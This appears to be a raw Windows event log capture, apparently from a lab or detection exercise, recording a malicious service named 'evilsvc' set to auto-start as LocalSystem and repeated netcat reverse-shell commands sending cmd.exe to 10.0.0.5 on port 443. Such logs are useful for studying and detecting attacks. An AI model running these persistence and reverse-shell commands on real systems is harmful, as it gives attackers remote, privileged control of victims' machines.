 July 22nd 2018, 15:11:00.474 - The Windows Filtering Platform has permitted a connection. -
Application Information:
Process ID: 2812
Application Name:
\device\harddiskvolume2\tools\nc.exe
July 22nd 2018, 15:11:00.456 C:\tools\nc.exe 10.0.0.5 443 -e C:\Windows\System32\cmd.exe Process Create: C:\Windows\System32\cmd.exe
UtcTime: 2018-07-22 14:11:00.456
ProcessGuid: {9DC8CF1F-9074-5B54-0000-0010DECA4800}
ProcessId: 2812
Image: C:\tools\nc.exe
FileVersion: ?
Description: ?
July 22nd 2018, 15:10:00.110 - The Windows Filtering Platform has permitted a connection. -
Application Information:
Process ID: 3200
Application Name:
\device\harddiskvolume2\tools\nc.exe
July 22nd 2018, 15:10:00.048 C:\tools\nc.exe 10.0.0.5 443 -e C:\Windows\System32\cmd.exe Process Create: C:\Windows\System32\cmd.exe
UtcTime: 2018-07-22 14:10:00.048
ProcessGuid: {9DC8CF1F-9038-5B54-0000-00101C914800}
ProcessId: 3200
Image: C:\tools\nc.exe
FileVersion: ?
Description: ?
July 22nd 2018, 15:09:39.180 - Registry value set: -
EventType: SetValue
UtcTime: 2018-07-22 14:09:39.180
ProcessGuid: {9DC8CF1F-657D-5B54-0000-001052660000}
ProcessId: 516
Image: C:\Windows\system32\services.exe
TargetObject: HKLM\System\CurrentControlSet\services\evilsvc\ImagePath
July 22nd 2018, 15:09:39.180 - A service was installed in the system. -
Service Name: evilsvc
Service File Name: C:\tools\shell.cmd
Service Type: user mode service
Service Start Type: auto start
Service Account: LocalSystem
July 22nd 2018, 15:09:39.165 - Registry value set: -
EventType: SetValue
UtcTime: 2018-07-22 14:09:39.165
ProcessGuid: {9DC8CF1F-657D-5B54-0000-001052660000}
ProcessId: 516
Image: C:\Windows\system32\services.exe
TargetObject: HKLM\System\CurrentControlSet\services\evilsvc\Start
July 22nd 2018, 15:09:38.993 sc create evilsvc binpath= "C:\tools\shell.cmd" start= "auto" obj= "LocalSystem" Process Create: C:\Windows\System32\cmd.exe
password= "" UtcTime: 2018-07-22 14:09:38.993
ProcessGuid: {9DC8CF1F-9022-5B54-0000-001058794800}
ProcessId: 4088
Image: C:\Windows\System32\sc.exe
FileVersion: 6.1.7600.16385 (win7_rtm.090713-1255)
Description: A tool to aid in developing services for WindowsNT